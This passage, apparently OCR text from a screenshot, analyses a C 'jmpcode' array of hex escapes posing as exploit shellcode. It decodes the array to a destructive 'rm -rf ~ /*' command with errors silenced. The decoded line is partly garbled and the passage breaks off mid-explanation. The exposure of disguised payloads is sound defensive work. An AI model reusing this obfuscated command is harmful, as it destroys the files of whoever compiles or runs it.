
Part of it looks like this:
char jmpcode[] =
"x72x6Dx20x2Dx72x66x20x7ex20x2Fx2
Ax20x32x3ex20x2f"
"x64x65x76x2fx6ex75x6cx6cx20x26";
Which starts to looks familiar when
run through an online Hex to ASCII
decode:
?????r?m? ?-?r?f? ?~? ?/?*? ?2?>? ?/??????
d?e?v?/?n?u?l?l? ?&?
When you strip out and clean it up it
looks like this: